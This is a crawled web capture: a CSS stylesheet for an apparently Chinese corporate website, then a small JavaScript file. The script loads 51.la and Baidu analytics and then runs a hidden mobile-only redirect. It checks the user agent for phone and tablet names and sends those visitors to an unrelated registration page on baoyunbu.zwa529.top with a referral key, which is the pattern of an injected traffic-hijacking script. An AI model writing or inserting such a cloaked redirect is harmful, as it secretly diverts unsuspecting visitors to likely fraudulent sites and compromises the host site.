#search-type{float: left;width:100px;height: 24px;border: 1px solid #c8c8c8;margin-right: 5px;}


/*搜索和热门搜索*/
.hotSearch a{margin-right:6px;}
#formsearch input{height:26px;background:transparent;border:none;line-height:26px;outline: none;}
#formsearch input#keyword{height:26px;line-height:26px;padding-left:10px;color:#fff;width: 70px;}
#formsearch input#s_btn{width:42px;height:26px;line-height:26px;text-align:center;background-color:transparent;color:#fff;border:none;cursor:pointer;font-size: 12px;}




/*导航栏样式*/
.nav{margin-top: 28px;display: flex;justify-content: space-between;align-items: center;width: 864px;margin-right: 20px;}
.nav li{text-align:center;position:relative;z-index:999;flex: 1;}

.nav >li> a{display:block;line-height:84px;color:#fff;height:84px;padding: 0;font-size: 18px;padding: 0;position: relative;}
.nav >li >a:hover{color:#fff;text-decoration:none;background-color:transparent;}
.nav>li>a:focus, .nav>li>a:hover {
    text-decoration: none;
    background-color:transparent;
}

.nav .sec{
	position: absolute;
    z-index: 99;
    width: 200px;
    left: 50%;
    margin-left: -100px;
    top: 84px;
    background: #fff;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}
.nav .sec a{
	 display: block;
    text-align: center;
    line-height: 2;
    font-size: 14px;
    color: #666666;
    line-height: 2.6;
}
.nav .sec a:hover {
    background: #0582c4;
    color: #fff;

}

.nav>li>a::after {
    content: "";
    width: 36px;
    height: 2px;
    background-color: #ffffff;
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    opacity: 0;
    transition: all ease .2s;
}

.nav>li:hover>a::after {
    opacity: 1;
}
.nav>li:hover .sec {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    background: #fff;
}




/**/
.box1{background:url(//cdn.myxypt.com/3034a6c7/21/09/15e1c3de92999cba0ad9339cbac7613fbb734bf3.jpg) no-repeat top center;height: 800px;}
.sul{display: flex;justify-content: space-between;flex-wrap: nowrap;display: -webkit-flex;width: 716px;margin-top: 600px;}
.abox{width: 613px;height: 524px;background: rgba(255,255,255,.78);margin: 204px 22px 0 0;padding: 65px 46px 0 26px;}
.sul li{text-align: center;color: #ffffff;}
.sul li h3{font-size: 48px;}
.sul li span{display: block;font-size: 19px;font-weight: bold;margin: 15px 0 5px 0;}
.sul li p{display: block;font-size: 19px;font-weight: lighter;}
.acon{line-height: 31px;letter-spacing: 1px;color: #030303;font-size: 16px;margin-top: 36px;}
.abox span{display: block;color: #444444;font-size: 27px;text-align: right;margin-top: 5px;}
.abox h3{color: #0590c7;font-size: 74px;text-align: right;text-transform: uppercase;}


/**/
.box2{background:#e4e8e9;padding: 114px 0 130px 0;}
.pbt dd{color: #333333;font-size: 40px;line-height: 1;font-weight:bold;}
.pbt dt{color: #091136;opacity: 0.55;font-size: 13px;font-weight: bold;font-family: 'Arial';text-transform: uppercase;margin-top: 14px;}
.psort{margin-top: 42px;}
.psort li a{display: block;letter-spacing: 1px;color: #333333;font-size: 19px;height: 36px;line-height: 36px;padding: 0 10px;margin:0 10px;}
.psort li.on a{background: #0590c7;color: #fff;}
.box2 .bd{margin-top: 34px}
.box2 .img_gdtx2{margin: 0 -16px;}
.box2 .bd li .img img{width: 445px;height: 494px;}
.box2 .bd{position: relative;}
.box2 .bd li{margin: 0 16px;width: 445px;position: relative;overflow: hidden;}
.box2 .prevall,.box2 .nextall{position: absolute;width:28px;height: 49px;top:200px;cursor: pointer;}
.box2 .prevall{left: -64px;background: url(//cdn.myxypt.com/3034a6c7/21/09/cd6e83b31bc2dda65e0171b5d0810ec88b383ca1.png) no-repeat center;}
.box2 .nextall{right: -64px;background: url(//cdn.myxypt.com/3034a6c7/21/09/ed297f51da428f123c49cbc687d904115b1d0315.png) no-repeat center;}
.pbox{height: 113px;margin-top: 21px;padding: 36px 31px 0 34px;}
.pbox h3 a{display: block;color: #333333;font-size: 25px;font-weight: normal;}
.xq a{display: block;color: #666666;font-size: 16px;width: 127px;height: 42px;border: solid 1px transparent;border-radius: 25px; line-height: 40px;text-align: center;}
.box2 .bd li:hover .xq a{border: solid 1px #ffffff;color: #fff;}
.box2 .bd li:hover  .pbox{background: #0590c7;}
.box2 .bd li:hover h3 a{color: #fff;}


/**/
.box3{margin: 100px 0 66px 0;}
.bt1{text-align: center;}
.bt1 dd{letter-spacing: 3px;font-size: 40px;color: #333333;line-height: 1;font-weight:bold;}
.bt1 dt{letter-spacing: 3px;font-size: 15px;color: #091136;font-family: 'arial';text-transform: uppercase;line-height: 1;margin-top: 25px;}
.asort{margin:51px 0 60px;text-align: center;}
.asort li{display: inline-block;text-align: center;margin: 0 20px;}
.asort li a{display: block;width: 102px;height: 36px;letter-spacing: 2px;color: #333333;font-size: 19px;line-height: 36px;}
.asort li.on a,.asort li:hover a{background: #0590c7;color: #fff;}
.sbox li{width: 337px;height: 420px;margin: 60px 8px;padding-top: 18px; background-color: #ffffff;box-shadow:0 0 15px rgba(203, 203, 203, 0.48);}
.sbox li .img img{display: block;width: 294px;height: 384px;}
.img_bd{position: relative;}
.shi .prevall,.shi .nextall{position: absolute;top:240px;}
.shi .prevall img,.shi .nextall img{width:21px;}
.shi .prevall{left: -64px;}
.shi .nextall{right: -64px;}



/**/
.box4{height: 888px;background: url(//cdn.myxypt.com/3034a6c7/21/09/997d368d850a4064cfa3a0f93e30913f4fefe0a6.jpg) no-repeat center;padding-top: 125px;}
.bt1 p{letter-spacing: 2px;color: #333333;font-size: 19px;line-height: 1;margin-top: 30px;}
.cbox{margin-top: 70px;position: relative;}
.cbox .bd{overflow: hidden;margin: 0 -6px;}
.cbox .prev,.cbox .next{position: absolute;top:193px;width:57px;height:57px;}
.cbox .prev{background:url(//cdn.myxypt.com/3034a6c7/21/09/d34fe6a4a0f61a29139e78e6a9e21fbb9def42c4.png) no-repeat center;}
.cbox .next{background:url(//cdn.myxypt.com/3034a6c7/21/09/ebacda6125f10d98d76e940fb9ad50685053b0f9.png) no-repeat center;}
.cbox .prev{left: -72px;}
.cbox .next{right: -72px;}
.cbox .prev:hover{background:url(//cdn.myxypt.com/3034a6c7/21/09/614b81bb59f015b8cb18371eaff430ba12cdb068.png) no-repeat center;}
.cbox .next:hover{background:url(//cdn.myxypt.com/3034a6c7/21/09/a0a3029c82b48f00cacf28493d8c258058d3ddc1.png) no-repeat center;}
.cul li{margin: 0 6px;}
.cul li .img img{display: block;width: 340px;height: 425px;}
.cul li h3 a{display: block;font-weight: normal;text-align: center;letter-spacing: 1px;font-size: 14px;color: #333333;padding-top: 32px;}



/**/
.box5{margin: 102px 0 138px 0;}
.ybox{position: relative;}
.ybox .bd{overflow: hidden;margin: 0 -32px;}
.ybox .prev,.ybox .next{position: absolute;top:193px;}
.ybox .prev{left: -55px;}
.ybox .next{right: -55px;}
.cul2 li{margin: 77px 32px 0 32px;}
.cul2 li .img img{display: block;width: 300px;height: 366px;}
.cul2 li h3 a{display: block;font-weight: normal;text-align: center;letter-spacing: 2px;font-size: 15px;color: #333333;padding-top: 40px;}
.box5 .prev,.box5 .next{position: absolute;top:240px;}
.box5 .prev img,.box5 .next img{width:21px;}
.cul2  li a img{-webkit-transform: scale(1,1);-moz-transform: scale(1,1);-webkit-transition: all 0.5s ease-out;-moz-transition: all 0.5s ease-out;transition: all 0.5s ease-out;}
.cul2  li:hover a img{-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);transform:scale(1.1,1.1);-webkit-transition:all 0.6s ease-out;-moz-transition:all 0.6s ease-out;transition:all 0.6s ease-out;}



/**/
.box6{background: url(//cdn.myxypt.com/3034a6c7/21/09/cb385caa22d441738ee564d3ca788ccfc6d0d067.jpg) no-repeat top center;height: 190px;padding-top: 56px;}
.box6 .bt1 dt{opacity: .77;}


/**/
.box7{height: 383px;background: url(//cdn.myxypt.com/3034a6c7/21/09/051c195e02a61a9416ecba3854e9a1fe54f40d02.jpg) no-repeat center;padding-top: 67px;}
.hul li{transition: .5s;margin: 0 69px 42px 0;}
.hul li:nth-child(5n){margin-right: 0;}
.hul li .img img{display: block;width: 224px;height: 93px;}
.hul li:hover{
  box-shadow: 0 0 10px #ddd;
-webkit-transform: translateY(-10px);
          -moz-transform: translateY(-10px);

          -ms-transform: translateY(-10px);

          -o-transform: translateY(-10px);

          transform: translateY(-10px);

          -webkit-transition: all 0.8s;

          -moz-transition: all 0.8s;

          -ms-transition: all 0.8s;

          -o-transition: all 0.8s;

          transition: all 0.8s; 

}



/**/
.box8{margin: 87px 0 60px 0;}
.bt2{text-align: center;}
.bt2 dd{color: #444444;font-size: 27px;line-height: 1;}
.bt2 dt{color: #212121;font-size: 19px;line-height: 1;margin-top: 19px;font-family: 'Arial';text-transform: uppercase;}
.nlist {margin:67px 0 74px;}
.nlist li{margin-right: 20px;box-shadow: 1px 2px 13px 0px rgba(187, 187, 187, 0.56);width: 453px;position: relative;}
.nlist li:last-child{margin-right: 0;}
.nlist li .img img{display: block;width: 453px;height: 340px;}
.bj1{position: absolute;bottom: 0;width: 100%;height: 0;overflow: hidden;background: rgba(255,255,255,.52);-webkit-transition: all 0.5s;-moz-transition: all 0.5s;-ms-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;}
.bj11{padding: 16px 31px;}
.bj1 h3 a{display: block;color: #333333;font-size: 19px;overflow:hidden; white-space:nowrap;text-overflow:ellipsis;}
.bj1 span{display: block;color: #8b8a8a;font-size: 13px;margin: 13px 0 6px 0;}
.bj1 p{color: #666666;font-size: 13px;}
.nlist li:hover .bj1{height: 103px;}



/**/
.box9{width: 1474px;margin: 0 auto;border-top:1px dashed #dbdbdb;}
.p8c .p8-scroll {
    width: 363px;
    height: 150px;
    margin: 36px 0 35px;
}
.p8c .p8-scroll li{
    height: 46px;
}
.p8c .p8-scroll li a {
    display: flex;
    line-height: 46px;
}
.p8c .p8-scroll li a h3 {
    font-size: 15px;
	font-weight: normal;
	color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 46px;
}
.p8c .p8-scroll li:hover a h3 span{
	color: #ff8717;
}




.flex {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
}




/**/
.box10 h3{color: #333333;font-size: 19px;}
.dao{margin-left: 40px;color: #333333;}
.dao a{color: #333333;font-size: 15px;}
.dao a:after{content: '|';padding: 0 22px;}
.dao a:last-child:after{content: '';}


/**/
.p11b{
    width: 516px;
    justify-content: center;
    column-gap: 95px;
    text-align: center;
}
.p11b li{
    display: inline-block;
}
.p11b li+li {
    margin-left: 86px;
}
.p11b li a {
    display: block;
}
.p11b li a img{
    width: 131px;
	height: 131px;
}

.p11b li a h3 {
    font-size: 14px;
	font-weight: normal;
	color: #f8f8f8;
    margin-top: 15px;
    text-align: center;
}
.flexd {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

.p11c{
    width: 380px;
}
.p11c1{
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.p11c1 input {
    outline: none;
    background: none;
    border: none;
    width: 157px;
	height: 41px;
	background-color: #ffffff;
    line-height: 41px;
    font-size: 14px;
    color: #898787;
    padding-left: 9px;
}
.p11c1 input::placeholder {
    font-size: 14px;
    color: #898787;
}
.p11c textarea{
    outline: none;
    background: none;
    border: none;
    resize: none;
    width: 209px;
	height: 93px;
    background: #fff;
    
}
.p11c .code-group {
    margin-top: 10px;
}
.p11c .code-group input {
    outline: none;
    background: none;
    border: none;
    height: 39px;
	background-color: #ffffff;
    line-height: 39px;
    width: 130px;
    font-size: 14px;
   color: #020202;
  text-align: center;
}
.p11c .code-group input ::placeholder {
    color: #020202;
    text-align: center;
}


.p11c .code-group input[type="submit"] {
    height: 39px;
	background-color: #ffffff;
    line-height: 39px;
    font-size: 14px;
	font-weight: normal;
	font-stretch: normal;
	line-height: 32px;
	letter-spacing: 0px;
	color: #020202;
    width: 120px;
    padding: 0;
}
.p11{background: #0590c7;padding: 23px 0;margin-top: 34px;}

.tbox{margin-top: 23px;}
.p11a{color: #f8f8f8;font-size: 15px;line-height: 31px;width: 376px;}


/*友情链接*/

.f_link{color: #cbcbcb;font-size: 14px; width: 1500px;line-height: 30px;margin:0 auto;border-top:1px solid rgba(255,255,255,.35);margin-top: 25px;padding-top: 23px;}
.f_link a{color: #cbcbcb;padding-left: 6px;}

.bq{color: #cbcbcb;font-size: 14px;line-height: 24px;}
.bq a{color: #cbcbcb;font-size: 14px;}






/*内页左侧样式*/


.container{width: 1200px!important;margin: 0 auto;padding: 0;}


.page-product-inquiry a{color: #fff;}

--- FILE ---
content_type: text/javascript
request_url: http://www.baihechou666.cc/1.js
body_size: 734
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KtH2YlIhfcNncZBN",ck:"KtH2YlIhfcNncZBN"});


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a70078846348a91abd5963e2ab75881b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://baoyunbu.zwa529.top/register?key=55667788';
            }
